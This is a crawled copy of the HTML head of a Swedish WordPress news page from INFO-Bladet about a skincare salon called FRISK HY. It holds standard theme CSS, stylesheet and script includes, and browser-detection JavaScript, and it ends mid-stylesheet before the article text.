

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/
body_size: 138733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Skäm bort dig själv hos FRISK HY | INFO-Bladet</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infobladet.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/Easyinfo-logga2.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Webbflöde" href="https://www.infobladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Kommentarsflöde" href="https://www.infobladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Kommentarsflöde för Skäm bort dig själv hos FRISK HY" href="https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infobladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infobladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prisna-social-counter-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/social-counter/styles/prisna-social-counter.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.1.0" id="ansar-import-js"></script>
<link rel="https://api.w.org/" href="https://www.infobladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infobladet.com/wp-json/wp/v2/posts/9111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infobladet.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/" />
<link rel='shortlink' href='https://www.infobladet.com/?p=9111' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infobladet.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infobladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.infobladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndare eller l\u00f6senord felaktigt!";
var td_email_user_incorrect="E-post eller anv\u00e4ndarnamn felaktigt!";
var td_email_incorrect="E-post felaktigt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (V\u00e4nster pil)";
var td_magnific_popup_translation_tNext="N\u00e4sta (H\u00f6ger pil)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas.";
var td_magnific_popup_translation_image_tError="Bilden fr\u00e5n %url% kunde inte laddas.";
var tdBlockNonce="312db2c2c9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 